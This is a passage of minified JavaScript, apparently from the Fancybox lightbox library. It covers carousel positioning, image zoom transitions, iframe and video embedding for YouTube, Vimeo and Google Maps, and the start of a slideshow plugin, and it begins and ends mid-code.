r=-1*s.current.e,l=He((r-a.pos)/(1*a.dim),1e3),c=l,d=l;this.isInfinite&&!0!==i&&(c=He((r-a.pos+o)/(1*a.dim),1e3),d=He((r-a.pos-o)/(1*a.dim),1e3));let u=[l,c,d].reduce((function(e,t){return Math.abs(t)<Math.abs(e)?t:e}));return t?u:u>1?1:u<-1?-1:u}setViewportHeight(){const{page:e,pages:t,viewport:i,isHorizontal:n}=this;if(!i||!t[e])return;let s=0;n&&this.track&&(this.track.style.height="auto",t[e].slides.forEach((e=>{e.el&&(s=Math.max(s,e.el.offsetHeight))}))),i.style.height=s?`${s}px`:""}getPageForSlide(e){for(const t of this.pages)for(const i of t.slides)if(i.index===e)return t.index;return-1}getVisibleSlides(e=0){var t;const i=new Set;let{panzoom:n,contentDim:s,viewportDim:o,pages:a,page:r}=this;if(o){s=s+(null===(t=this.slides[this.slides.length-1])||void 0===t?void 0:t.gap)||0;let l=0;l=n&&n.state!==it.Init&&n.state!==it.Destroy?-1*n.current[this.axis]:a[r]&&a[r].pos||0,this.isInfinite&&(l-=Math.floor(l/s)*s),this.isRTL&&this.isHorizontal&&(l*=-1);const c=l-o*e,d=l+o*(e+1),u=this.isInfinite?[-1,0,1]:[0];for(const e of this.slides)for(const t of u){const n=e.pos+t*s,o=n+e.dim+e.gap;n<d&&o>c&&i.add(e)}}return i}getPageFromPosition(e){const{viewportDim:t,contentDim:i,slides:n,pages:s,panzoom:o}=this,a=s.length,r=n.length,l=n[0],c=n[r-1],d=this.option("center");let u=0,h=0,p=0,m=void 0===e?-1*((null==o?void 0:o.target[this.axis])||0):e;d&&(m+=.5*t),this.isInfinite?(m<l.pos-.5*c.gap&&(m-=i,p=-1),m>c.pos+c.dim+.5*c.gap&&(m-=i,p=1)):m=Math.max(l.pos||0,Math.min(m,c.pos));let f=c,g=n.find((e=>{const t=e.pos-.5*f.gap,i=e.pos+e.dim+.5*e.gap;return f=e,m>=t&&m<i}));return g||(g=c),h=this.getPageForSlide(g.index),u=h+p*a,{page:u,pageIndex:h}}setPageFromPosition(){const{pageIndex:e}=this.getPageFromPosition();this.onChange(e)}destroy(){if([Et.Destroy].includes(this.state))return;this.state=Et.Destroy;const{container:e,viewport:t,track:i,slides:n,panzoom:s}=this,o=this.option("classes");e.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),e.removeEventListener("slideTo",this.onSlideTo),window.removeEventListener("resize",this.onResize),s&&(s.destroy(),this.panzoom=null),n&&n.forEach((e=>{this.removeSlideEl(e)})),this.detachPlugins(),t&&(t.removeEventListener("scroll",this.onScroll),t.offsetParent&&i&&i.offsetParent&&t.replaceWith(...i.childNodes));for(const[t,i]of Object.entries(o))"container"!==t&&i&&e.classList.remove(i);this.track=null,this.viewport=null,this.page=0,this.slides=[];const a=this.events.get("ready");this.events=new Map,a&&this.events.set("ready",a)}}Object.defineProperty(Ft,"Panzoom",{enumerable:!0,configurable:!0,writable:!0,value:yt}),Object.defineProperty(Ft,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{viewport:null,track:null,enabled:!0,slides:[],axis:"x",transition:"fade",preload:1,slidesPerPage:"auto",initialPage:0,friction:.12,Panzoom:{decelFriction:.12},center:!0,infinite:!0,fill:!0,dragFree:!1,adaptiveHeight:!1,direction:"ltr",classes:{container:"f-carousel",viewport:"f-carousel__viewport",track:"f-carousel__track",slide:"f-carousel__slide",isLTR:"is-ltr",isRTL:"is-rtl",isHorizontal:"is-horizontal",isVertical:"is-vertical",inTransition:"in-transition",isSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}}}),Object.defineProperty(Ft,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:Ot});const $t=function(e){if(!lt(e))return 0;const t=window.scrollY,i=window.innerHeight,n=t+i,s=e.getBoundingClientRect(),o=s.y+t,a=s.height,r=o+a;if(t>r||n<o)return 0;if(t<o&&n>r)return 100;if(o<t&&r>n)return 100;let l=a;o<t&&(l-=t-o),r>n&&(l-=r-n);const c=l/i*100;return Math.round(c)},Nt=!("undefined"==typeof window||!window.document||!window.document.createElement);let Rt;const Ht=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden]):not(.fancybox-focus-guard)","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'].join(","),jt=e=>{if(e&&Nt){void 0===Rt&&document.createElement("div").focus({get preventScroll(){return Rt=!0,!1}});try{if(Rt)e.focus({preventScroll:!0});else{const t=window.scrollY||document.body.scrollTop,i=window.scrollX||document.body.scrollLeft;e.focus(),document.body.scrollTo({top:t,left:i,behavior:"auto"})}}catch(e){}}},Bt=()=>{const e=document;let t,i="",n="",s="";return e.fullscreenEnabled?(i="requestFullscreen",n="exitFullscreen",s="fullscreenElement"):e.webkitFullscreenEnabled&&(i="webkitRequestFullscreen",n="webkitExitFullscreen",s="webkitFullscreenElement"),i&&(t={request:function(t=e.documentElement){return"webkitRequestFullscreen"===i?t[i](Element.ALLOW_KEYBOARD_INPUT):t[i]()},exit:function(){return e[s]&&e[n]()},isFullscreen:function(){return e[s]}}),t},qt={animated:!0,autoFocus:!0,backdropClick:"close",Carousel:{classes:{container:"fancybox__carousel",viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"}},closeButton:"auto",closeExisting:!1,commonCaption:!1,compact:()=>window.matchMedia("(max-width: 578px), (max-height: 578px)").matches,contentClick:"toggleZoom",contentDblClick:!1,defaultType:"image",defaultDisplay:"flex",dragToClose:!0,Fullscreen:{autoStart:!1},groupAll:!1,groupAttr:"data-fancybox",hideClass:"f-fadeOut",hideScrollbar:!0,idle:3500,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"prev",ArrowDown:"next",ArrowRight:"next",ArrowLeft:"prev"},l10n:Object.assign(Object.assign({},st),{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}),parentEl:null,placeFocusBack:!0,showClass:"f-zoomInUp",startIndex:0,tpl:{closeButton:'<button data-fancybox-close class="f-button is-close-btn" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg></button>',main:'<div class="fancybox__container" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">\n    <div class="fancybox__backdrop"></div>\n    <div class="fancybox__carousel"></div>\n    <div class="fancybox__footer"></div>\n  </div>'},trapFocus:!0,wheel:"zoom"};var Vt,Gt;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Closing=2]="Closing",e[e.CustomClosing=3]="CustomClosing",e[e.Destroy=4]="Destroy"}(Vt||(Vt={})),function(e){e[e.Loading=0]="Loading",e[e.Opening=1]="Opening",e[e.Ready=2]="Ready",e[e.Closing=3]="Closing"}(Gt||(Gt={}));let Yt="",Wt=!1,Xt=!1,Ut=null;const Zt=()=>{let e="",t="";const i=dn.getInstance();if(i){const n=i.carousel,s=i.getSlide();if(n&&s){let o=s.slug||void 0,a=s.triggerEl||void 0;t=o||i.option("slug")||"",!t&&a&&a.dataset&&(t=a.dataset.fancybox||""),t&&"true"!==t&&(e="#"+t+(!o&&n.slides.length>1?"-"+(s.index+1):""))}}return{hash:e,slug:t,index:1}},Kt=()=>{const e=new URL(document.URL).hash,t=e.slice(1).split("-"),i=t[t.length-1],n=i&&/^\+?\d+$/.test(i)&&parseInt(t.pop()||"1",10)||1;return{hash:e,slug:t.join("-"),index:n}},Jt=()=>{const{slug:e,index:t}=Kt();if(!e)return;let i=document.querySelector(`[data-slug="${e}"]`);if(i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),dn.getInstance())return;const n=document.querySelectorAll(`[data-fancybox="${e}"]`);n.length&&(i=n[t-1],i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))},Qt=()=>{if(!1===dn.defaults.Hash)return;const e=dn.getInstance();if(!1===(null==e?void 0:e.options.Hash))return;const{slug:t,index:i}=Kt(),{slug:n}=Zt();e&&(t===n?e.jumpTo(i-1):(Wt=!0,e.close())),Jt()},ei=()=>{Ut&&clearTimeout(Ut),queueMicrotask((()=>{Qt()}))},ti=()=>{window.addEventListener("hashchange",ei,!1),setTimeout((()=>{Qt()}),500)};Nt&&(/complete|interactive|loaded/.test(document.readyState)?ti():document.addEventListener("DOMContentLoaded",ti));const ii="is-zooming-in";class ni extends Ct{onCreateSlide(e,t,i){const n=this.instance.optionFor(i,"src")||"";i.el&&"image"===i.type&&"string"==typeof n&&this.setImage(i,n)}onRemoveSlide(e,t,i){i.panzoom&&i.panzoom.destroy(),i.panzoom=void 0,i.imageEl=void 0}onChange(e,t,i,n){ct(this.instance.container,ii);for(const e of t.slides){const t=e.panzoom;t&&e.index!==i&&t.reset(.35)}}onClose(){var e;const t=this.instance,i=t.container,n=t.getSlide();if(!i||!i.parentElement||!n)return;const{el:s,contentEl:o,panzoom:a,thumbElSrc:r}=n;if(!s||!r||!o||!a||a.isContentLoading||a.state===it.Init||a.state===it.Destroy)return;a.updateMetrics();let l=this.getZoomInfo(n);if(!l)return;this.instance.state=Vt.CustomClosing,i.classList.remove(ii),i.classList.add("is-zooming-out"),o.style.backgroundImage=`url('${r}')`;const c=i.getBoundingClientRect();1===((null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1)&&Object.assign(i.style,{position:"absolute",top:`${i.offsetTop+window.scrollY}px`,left:`${i.offsetLeft+window.scrollX}px`,bottom:"auto",right:"auto",width:`${c.width}px`,height:`${c.height}px`,overflow:"hidden"});const{x:d,y:u,scale:h,opacity:p}=l;if(p){const e=((e,t)=>{const i=t-e;return t=>1+((t-e)/i*-1||0)})(a.scale,h);a.on("afterTransform",(()=>{o.style.opacity=e(a.scale)+""}))}a.on("endAnimation",(()=>{t.destroy()})),a.target.a=h,a.target.b=0,a.target.c=0,a.target.d=h,a.panTo({x:d,y:u,scale:h,friction:p?.2:.33,ignoreBounds:!0}),a.isResting&&t.destroy()}setImage(e,t){const i=this.instance;e.src=t,this.process(e,t).then((t=>{const{contentEl:n,imageEl:s,thumbElSrc:o,el:a}=e;if(i.isClosing()||!n||!s)return;n.offsetHeight;const r=!!i.isOpeningSlide(e)&&this.getZoomInfo(e);if(this.option("protected")&&a){a.addEventListener("contextmenu",(e=>{e.preventDefault()}));const e=document.createElement("div");dt(e,"fancybox-protected"),n.appendChild(e)}if(o&&r){const s=t.contentRect,a=Math.max(s.fullWidth,s.fullHeight);let c=null;!r.opacity&&a>1200&&(c=document.createElement("img"),dt(c,"fancybox-ghost"),c.src=o,n.appendChild(c));const d=()=>{c&&(dt(c,"f-fadeFastOut"),setTimeout((()=>{c&&(c.remove(),c=null)}),200))};(l=o,new Promise(((e,t)=>{const i=new Image;i.onload=e,i.onerror=t,i.src=l}))).then((()=>{i.hideLoading(e),e.state=Gt.Opening,this.instance.emit("reveal",e),this.zoomIn(e).then((()=>{d(),this.instance.done(e)}),(()=>{})),c&&setTimeout((()=>{d()}),a>2500?800:200)}),(()=>{i.hideLoading(e),i.revealContent(e)}))}else{const n=this.optionFor(e,"initialSize"),s=this.optionFor(e,"zoom"),o={event:i.prevMouseMoveEvent||i.options.event,friction:s?.12:0};let a=i.optionFor(e,"showClass")||void 0,r=!0;i.isOpeningSlide(e)&&("full"===n?t.zoomToFull(o):"cover"===n?t.zoomToCover(o):"max"===n?t.zoomToMax(o):r=!1,t.stop("current")),r&&a&&(a=t.isDragging?"f-fadeIn":""),i.hideLoading(e),i.revealContent(e,a)}var l}),(()=>{i.setError(e,"{{IMAGE_ERROR}}")}))}process(e,t){return new Promise(((i,n)=>{var s;const o=this.instance,a=e.el;o.clearContent(e),o.showLoading(e);let r=this.optionFor(e,"content");if("string"==typeof r&&(r=qe(r)),!r||!lt(r)){if(r=document.createElement("img"),r instanceof HTMLImageElement){let i="",n=e.caption;i="string"==typeof n&&n?n.replace(/<[^>]+>/gi,"").substring(0,1e3):`Image ${e.index+1} of ${(null===(s=o.carousel)||void 0===s?void 0:s.pages.length)||1}`,r.src=t||"",r.alt=i,r.draggable=!1,e.srcset&&r.setAttribute("srcset",e.srcset),this.instance.isOpeningSlide(e)&&(r.fetchPriority="high")}e.sizes&&r.setAttribute("sizes",e.sizes)}dt(r,"fancybox-image"),e.imageEl=r,o.setContent(e,r,!1),e.panzoom=new yt(a,Je({transformParent:!0},this.option("Panzoom")||{},{content:r,width:(t,i)=>o.optionFor(e,"width","auto",i)||"auto",height:(t,i)=>o.optionFor(e,"height","auto",i)||"auto",wheel:()=>{const e=o.option("wheel");return("zoom"===e||"pan"==e)&&e},click:(t,i)=>{var n,s;if(o.isCompact||o.isClosing())return!1;if(e.index!==(null===(n=o.getSlide())||void 0===n?void 0:n.index))return!1;if(i){const e=i.composedPath()[0];if(["A","BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].includes(e.nodeName))return!1}let a=!i||i.target&&(null===(s=e.contentEl)||void 0===s?void 0:s.contains(i.target));return o.option(a?"contentClick":"backdropClick")||!1},dblClick:()=>o.isCompact?"toggleZoom":o.option("contentDblClick")||!1,spinner:!1,panOnlyZoomed:!0,wheelLimit:1/0,on:{ready:e=>{i(e)},error:()=>{n()},destroy:()=>{n()}}}))}))}zoomIn(e){return new Promise(((t,i)=>{const n=this.instance,s=n.container,{panzoom:o,contentEl:a,el:r}=e;o&&o.updateMetrics();const l=this.getZoomInfo(e);if(!(l&&r&&a&&o&&s))return void i();const{x:c,y:d,scale:u,opacity:h}=l,p=()=>{e.state!==Gt.Closing&&(h&&(a.style.opacity=Math.max(Math.min(1,1-(1-o.scale)/(1-u)),0)+""),o.scale>=1&&o.scale>o.targetScale-.1&&t(o))},m=e=>{(e.scale<.99||e.scale>1.01)&&!e.isDragging||(ct(s,ii),a.style.opacity="",e.off("endAnimation",m),e.off("touchStart",m),e.off("afterTransform",p),t(e))};o.on("endAnimation",m),o.on("touchStart",m),o.on("afterTransform",p),o.on(["error","destroy"],(()=>{i()})),o.panTo({x:c,y:d,scale:u,friction:0,ignoreBounds:!0}),o.stop("current");const f={event:"mousemove"===o.panMode?n.prevMouseMoveEvent||n.options.event:void 0},g=this.optionFor(e,"initialSize");dt(s,ii),n.hideLoading(e),"full"===g?o.zoomToFull(f):"cover"===g?o.zoomToCover(f):"max"===g?o.zoomToMax(f):o.reset(.172)}))}getZoomInfo(e){const{el:t,imageEl:i,thumbEl:n,panzoom:s}=e,o=this.instance,a=o.container;if(!t||!i||!n||!s||$t(n)<3||!this.optionFor(e,"zoom")||!a||o.state===Vt.Destroy)return!1;if("0"===getComputedStyle(a).getPropertyValue("--f-images-zoom"))return!1;const r=window.visualViewport||null;if(1!==(r?r.scale:1))return!1;let{top:l,left:c,width:d,height:u}=n.getBoundingClientRect(),{top:h,left:p,fitWidth:m,fitHeight:f}=s.contentRect;if(!(d&&u&&m&&f))return!1;const g=s.container.getBoundingClientRect();p+=g.left,h+=g.top;const v=-1*(p+.5*m-(c+.5*d)),b=-1*(h+.5*f-(l+.5*u)),y=d/m;let w=this.option("zoomOpacity")||!1;return"auto"===w&&(w=Math.abs(d/u-m/f)>.1),{x:v,y:b,scale:y,opacity:w}}attach(){const e=this,t=e.instance;t.on("Carousel.change",e.onChange),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.removeSlide",e.onRemoveSlide),t.on("close",e.onClose)}detach(){const e=this,t=e.instance;t.off("Carousel.change",e.onChange),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.removeSlide",e.onRemoveSlide),t.off("close",e.onClose)}}Object.defineProperty(ni,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{initialSize:"fit",Panzoom:{maxScale:1},protected:!1,zoom:!0,zoomOpacity:"auto"}}),"function"==typeof SuppressedError&&SuppressedError;const si="html",oi="image",ai="map",ri="youtube",li="vimeo",ci="html5video",di=(e,t={})=>{const i=new URL(e),n=new URLSearchParams(i.search),s=new URLSearchParams;for(const[e,i]of[...n,...Object.entries(t)]){let t=i+"";if("t"===e){let e=t.match(/((\d*)m)?(\d*)s?/);e&&s.set("start",60*parseInt(e[2]||"0")+parseInt(e[3]||"0")+"")}else s.set(e,t)}let o=s+"",a=e.match(/#t=((.*)?\d+s)/);return a&&(o+=`#t=${a[1]}`),o},ui=["image","html","ajax","inline","clone","iframe","map","pdf","html5video","youtube","vimeo"];class hi extends Ct{onBeforeInitSlide(e,t,i){this.processType(i)}onCreateSlide(e,t,i){this.setContent(i)}onClearContent(e,t){t.xhr&&(t.xhr.abort(),t.xhr=null);const i=t.iframeEl;i&&(i.onload=i.onerror=null,i.src="//about:blank",t.iframeEl=null);const n=t.contentEl,s=t.placeholderEl;if("inline"===t.type&&n&&s)n.classList.remove("fancybox__content"),"none"!==getComputedStyle(n).getPropertyValue("display")&&(n.style.display="none"),setTimeout((()=>{s&&(n&&s.parentNode&&s.parentNode.insertBefore(n,s),s.remove())}),0),t.contentEl=void 0,t.placeholderEl=void 0;else for(;t.el&&t.el.firstChild;)t.el.removeChild(t.el.firstChild)}onSelectSlide(e,t,i){i.state===Gt.Ready&&this.playVideo()}onUnselectSlide(e,t,i){var n,s;if(i.type===ci){try{null===(s=null===(n=i.el)||void 0===n?void 0:n.querySelector("video"))||void 0===s||s.pause()}catch(e){}return}let o;i.type===li?o={method:"pause",value:"true"}:i.type===ri&&(o={event:"command",func:"pauseVideo"}),o&&i.iframeEl&&i.iframeEl.contentWindow&&i.iframeEl.contentWindow.postMessage(JSON.stringify(o),"*"),i.poller&&clearTimeout(i.poller)}onDone(e,t){e.isCurrentSlide(t)&&!e.isClosing()&&this.playVideo()}onRefresh(e,t){t.slides.forEach((e=>{e.el&&(this.resizeIframe(e),this.setAspectRatio(e))}))}onMessage(e){try{let t=JSON.parse(e.data);if("https://player.vimeo.com"===e.origin){if("ready"===t.event)for(let t of Array.from(document.getElementsByClassName("fancybox__iframe")))t instanceof HTMLIFrameElement&&t.contentWindow===e.source&&(t.dataset.ready="true")}else if(e.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/)&&"onReady"===t.event){const e=document.getElementById(t.id);e&&(e.dataset.ready="true")}}catch(e){}}loadAjaxContent(e){const t=this.instance.optionFor(e,"src")||"";this.instance.showLoading(e);const i=this.instance,n=new XMLHttpRequest;i.showLoading(e),n.onreadystatechange=function(){n.readyState===XMLHttpRequest.DONE&&i.state===Vt.Ready&&(i.hideLoading(e),200===n.status?i.setContent(e,n.responseText):i.setError(e,404===n.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))};const s=e.ajax||null;n.open(s?"POST":"GET",t+""),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.send(s),e.xhr=n}setInlineContent(e){let t=null;if(lt(e.src))t=e.src;else if("string"==typeof e.src){const i=e.src.split("#",2).pop();t=i?document.getElementById(i):null}if(t){if("clone"===e.type||t.closest(".fancybox__slide")){t=t.cloneNode(!0);const i=t.dataset.animationName;i&&(t.classList.remove(i),delete t.dataset.animationName);let n=t.getAttribute("id");n=n?`${n}--clone`:`clone-${this.instance.id}-${e.index}`,t.setAttribute("id",n)}else if(t.parentNode){const i=document.createElement("div");i.classList.add("fancybox-placeholder"),t.parentNode.insertBefore(i,t),e.placeholderEl=i}this.instance.setContent(e,t)}else this.instance.setError(e,"{{ELEMENT_NOT_FOUND}}")}setIframeContent(e){const{src:t,el:i}=e;if(!t||"string"!=typeof t||!i)return;i.classList.add("is-loading");const n=this.instance,s=document.createElement("iframe");s.className="fancybox__iframe",s.setAttribute("id",`fancybox__iframe_${n.id}_${e.index}`);for(const[t,i]of Object.entries(this.optionFor(e,"iframeAttr")||{}))s.setAttribute(t,i);s.onerror=()=>{n.setError(e,"{{IFRAME_ERROR}}")},e.iframeEl=s;const o=this.optionFor(e,"preload");if("iframe"!==e.type||!1===o)return s.setAttribute("src",e.src+""),n.setContent(e,s,!1),this.resizeIframe(e),void n.revealContent(e);n.showLoading(e),s.onload=()=>{if(!s.src.length)return;const t="true"!==s.dataset.ready;s.dataset.ready="true",this.resizeIframe(e),t?n.revealContent(e):n.hideLoading(e)},s.setAttribute("src",t),n.setContent(e,s,!1)}resizeIframe(e){const{type:t,iframeEl:i}=e;if(t===ri||t===li)return;const n=null==i?void 0:i.parentElement;if(!i||!n)return;let s=e.autoSize;void 0===s&&(s=this.optionFor(e,"autoSize"));let o=e.width||0,a=e.height||0;o&&a&&(s=!1);const r=n&&n.style;if(!1!==e.preload&&!1!==s&&r)try{const e=window.getComputedStyle(n),t=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),s=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom),l=i.contentWindow;if(l){const e=l.document,i=e.getElementsByTagName(si)[0],n=e.body;r.width="",n.style.overflow="hidden",o=o||i.scrollWidth+t,r.width=`${o}px`,n.style.overflow="",r.flex="0 0 auto",r.height=`${n.scrollHeight}px`,a=i.scrollHeight+s}}catch(e){}if(o||a){const e={flex:"0 1 auto",width:"",height:""};o&&"auto"!==o&&(e.width=`${o}px`),a&&"auto"!==a&&(e.height=`${a}px`),Object.assign(r,e)}}playVideo(){const e=this.instance.getSlide();if(!e)return;const{el:t}=e;if(!t||!t.offsetParent)return;if(!this.optionFor(e,"videoAutoplay"))return;if(e.type===ci)try{const e=t.querySelector("video");if(e){const t=e.play();void 0!==t&&t.then((()=>{})).catch((t=>{e.muted=!0,e.play()}))}}catch(e){}if(e.type!==ri&&e.type!==li)return;const i=()=>{if(e.iframeEl&&e.iframeEl.contentWindow){let t;if("true"===e.iframeEl.dataset.ready)return t=e.type===ri?{event:"command",func:"playVideo"}:{method:"play",value:"true"},t&&e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"),void(e.poller=void 0);e.type===ri&&(t={event:"listening",id:e.iframeEl.getAttribute("id")},e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"))}e.poller=setTimeout(i,250)};i()}processType(e){if(e.html)return e.type=si,e.src=e.html,void(e.html="");const t=this.instance.optionFor(e,"src","");if(!t||"string"!=typeof t)return;let i=e.type,n=null;if(n=t.match(/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){const s=this.optionFor(e,ri),{nocookie:o}=s,a=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(e);s<n.length;s++)t.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(e,n[s])&&(i[n[s]]=e[n[s]])}return i}(s,["nocookie"]),r=`www.youtube${o?"-nocookie":""}.com`,l=di(t,a),c=encodeURIComponent(n[2]);e.videoId=c,e.src=`https://${r}/embed/${c}?${l}`,e.thumbSrc=e.thumbSrc||`https://i.ytimg.com/vi/${c}/mqdefault.jpg`,i=ri}else if(n=t.match(/^.+vimeo.com\/(?:\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/)){const s=di(t,this.optionFor(e,li)),o=encodeURIComponent(n[1]),a=n[4]||"";e.videoId=o,e.src=`https://player.vimeo.com/video/${o}?${a?`h=${a}${s?"&":""}`:""}${s}`,i=li}if(!i&&e.triggerEl){const t=e.triggerEl.dataset.type;ui.includes(t)&&(i=t)}i||"string"==typeof t&&("#"===t.charAt(0)?i="inline":(n=t.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i=ci,e.videoFormat=e.videoFormat||"video/"+("ogv"===n[1]?"ogg":n[1])):t.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i=oi:t.match(/\.(pdf)((\?|#).*)?$/i)&&(i="pdf")),(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(e.src=`https://maps.google.${n[1]}/?ll=${(n[2]?n[2]+"&z="+Math.floor(parseFloat(n[3]))+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&")}&output=${n[4]&&n[4].indexOf("layer=c")>0?"svembed":"embed"}`,i=ai):(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(e.src=`https://maps.google.${n[1]}/maps?q=${n[2].replace("query=","q=").replace("api=1","")}&output=embed`,i=ai),i=i||this.instance.option("defaultType"),e.type=i,i===oi&&(e.thumbSrc=e.thumbSrc||e.src)}setContent(e){const t=this.instance.optionFor(e,"src")||"";if(e&&e.type&&t){switch(e.type){case si:this.instance.setContent(e,t);break;case ci:const i=this.option("videoTpl");i&&this.instance.setContent(e,i.replace(/\{\{src\}\}/gi,t+"").replace(/\{\{format\}\}/gi,this.optionFor(e,"videoFormat")||"").replace(/\{\{poster\}\}/gi,e.poster||e.thumbSrc||""));break;case"inline":case"clone":this.setInlineContent(e);break;case"ajax":this.loadAjaxContent(e);break;case"pdf":case ai:case ri:case li:e.preload=!1;case"iframe":this.setIframeContent(e)}this.setAspectRatio(e)}}setAspectRatio(e){const t=e.contentEl;if(!(e.el&&t&&e.type&&[ri,li,ci].includes(e.type)))return;let i,n=e.width||"auto",s=e.height||"auto";if("auto"===n||"auto"===s){i=this.optionFor(e,"videoRatio");const t=(i+"").match(/(\d+)\s*\/\s?(\d+)/);i=t&&t.length>2?parseFloat(t[1])/parseFloat(t[2]):parseFloat(i+"")}else n&&s&&(i=n/s);if(!i)return;t.style.aspectRatio="",t.style.width="",t.style.height="",t.offsetHeight;const o=t.getBoundingClientRect(),a=o.width||1,r=o.height||1;t.style.aspectRatio=i+"",i<a/r?(s="auto"===s?r:Math.min(r,s),t.style.width="auto",t.style.height=`${s}px`):(n="auto"===n?a:Math.min(a,n),t.style.width=`${n}px`,t.style.height="auto")}attach(){const e=this,t=e.instance;t.on("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.selectSlide",e.onSelectSlide),t.on("Carousel.unselectSlide",e.onUnselectSlide),t.on("Carousel.Panzoom.refresh",e.onRefresh),t.on("done",e.onDone),t.on("clearContent",e.onClearContent),window.addEventListener("message",e.onMessage)}detach(){const e=this,t=e.instance;t.off("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.selectSlide",e.onSelectSlide),t.off("Carousel.unselectSlide",e.onUnselectSlide),t.off("Carousel.Panzoom.refresh",e.onRefresh),t.off("done",e.onDone),t.off("clearContent",e.onClearContent),window.removeEventListener("message",e.onMessage)}}Object.defineProperty(hi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{ajax:null,autoSize:!0,iframeAttr:{allow:"autoplay; fullscreen",scrolling:"auto"},preload:!0,videoAutoplay:!0,videoRatio:16/9,videoTpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',videoFormat:"",vimeo:{byline:1,color:"00adef",controls:1,dnt:1,muted:0},youtube:{controls:1,enablejsapi:1,nocookie:1,rel:0,fs:1}}});const pi="play",mi="pause",fi="ready";class gi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:fi}),Object.defineProperty(this,"inHover",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"timer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"progressBar",{enumerable:!0,configurable:!0,writable:!0,value:null})}get isActive(){return this.state!==fi}onReady(e){this.option("autoStart")&&(e.isInfinite||e.page<e.pages.length-1)&&this.start()}onChange(){this.removeProgressBar(),this.pause()}onSettle(){this.resume()}onVisibilityChange(){"visible"===document.visibilityState?this.resume():this.pause()}onMouseEnter(){this.inHover=!0,this.pause()}onMouseLeave(){var e;this.inHover=!1,(null===(e=this.instance.panzoom)||void 0===e?void 0:e.isResting)&&this.resume()}onTimerEnd(){const e=this.instance;"play"===this.state&&(e.isInfinite||e.page!==e.pages.length-1?e.slideNext():e.slideTo(0))}removeProgressBar(){this.progressBar&&(this.progressBar.remove(),this.progressBar=null)}createProgressBar(){var e;if(!this.option("showProgress"))return null;this.removeProgressBar();const t=this.instance,i=(null===(e=t.pages[t.page])||void 0===e?void 0:e.slides)||[];let n=this.option("progressParentEl");if(n||(n=(1===i.length?i[0].el:null)||t.viewport),!n)return null;const s=document.createElement("div");return 